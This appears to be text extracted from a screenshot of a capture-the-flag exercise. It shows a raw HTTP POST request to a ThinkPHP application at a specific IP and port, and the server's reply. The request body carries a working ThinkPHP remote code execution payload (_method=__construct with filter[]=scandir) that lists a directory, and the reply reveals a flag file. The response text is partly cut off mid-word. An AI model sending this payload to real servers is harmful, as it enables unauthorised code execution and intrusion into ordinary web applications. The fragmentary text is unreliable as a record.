 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 88
_method=__construct&method=get&server[]=1&filter[]=scandir&get[]=/home&filter[]=va
r_dump
HTTP/1.0 500 Internal Server Error
Date: Sat, 26 Oct 2019 07:05:43 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1128
Connection: close
Content-Type: text/html; charset=utf-8
<script type='text/javascript'>window.location.href='/publi
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(15) "flag_1sh3r3.txt"
}
<style type="text/css">*{ padding: 0; margin: 0; } .think_d
a{color:#2E5CD5;cursor: pointer;text-decoration: none} a
background: #fff; font-family: "Century Gothic","Microso
font-size: 100px; font-weight: normal; margin-bottom: 12
}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p>